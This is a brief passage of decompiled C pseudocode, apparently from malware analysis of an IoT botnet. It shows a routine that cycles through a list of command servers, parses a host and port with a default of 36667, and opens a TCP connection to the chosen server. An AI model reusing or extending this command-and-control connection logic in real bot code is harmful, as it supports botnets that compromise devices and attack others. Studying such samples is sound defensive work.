 7 memset(s, 0, sizeof(s));
8 if ( mainCommSock )
9 {
10 close(mainCommSock);
11 mainCommSock = 0;
12 }
13 if ( currentServer )
14 ++currentServer;
15 else
16 currentServer = 0;
17 strcpy(s, (&commServer)[currentServer]);
18 v3 = 36667;
19 if ( strchr(s, ':') )
20 {
21 v0 = strchr(s, ':');
22 v3 = atoi(v0 + 1);
23 *strchr(s, ':') = 0;
24 }
25 mainCommSock = socket(2, 1, 0);
26 return connectTimeout(mainCommSock, s, v3, 30) == 0;
27 }